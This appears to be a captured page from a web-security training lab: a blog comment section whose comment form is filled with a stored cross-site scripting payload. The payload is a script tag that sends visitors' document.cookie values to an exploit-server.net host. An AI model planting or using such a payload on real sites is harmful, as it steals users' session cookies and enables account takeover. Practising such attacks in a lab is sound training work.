 opinion. Apparently two of mine don't count.
Mick Mouse | 23 November 2022
I want to make something clear. My screen. It's beyond dusty.
Leave a comment
Comment:
<script>document.location='https://exploit-0a41009003e4a040c06b275901c6001a.exploit-
server.net/exploit'+document.cookie</script>
Name:
name
Email:
mail@mail.com
Website:
https://site.com
Post Comment
< Back to Blog